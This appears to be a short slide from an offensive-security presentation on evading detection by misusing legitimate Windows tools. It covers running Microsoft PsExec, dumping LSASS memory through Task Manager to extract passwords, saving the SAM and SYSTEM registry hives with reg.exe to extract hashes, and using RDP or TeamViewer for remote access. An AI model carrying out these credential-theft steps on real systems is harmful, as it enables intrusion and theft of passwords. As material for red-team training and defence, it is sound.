 BETTER APPROACH
1) Use of non malicious software in malicious ways
• Instead of Metasploit psexec - use Psexec.exe from Microsoft
• Instead of mimikatz.exe - dump LSASS memory with task manager and extract passwords
Open taskmgr -> rightclick lsass.exe -> create dump file
• Instead of hash dump, save our registry hives and extract hashes
> reg.exe save HKLMSAM C:windowsTempSAM.hive
> reg.exe save HKLMSYSTEM C:windowsTempSYSTEM.hive
• Instead of meterpreter, use rdp, TeamViewer etc
 